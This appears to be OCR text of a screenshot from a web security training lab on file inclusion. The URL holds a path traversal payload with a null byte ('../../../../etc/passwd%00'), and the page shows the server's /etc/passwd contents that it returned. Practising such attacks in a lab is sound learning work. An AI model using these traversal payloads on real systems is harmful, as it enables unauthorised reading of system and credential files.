 Güvenli değil 10.10.248.158/lab3.php?file=../../../../etc/passwd%00 VPN
Home / Lab #3
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false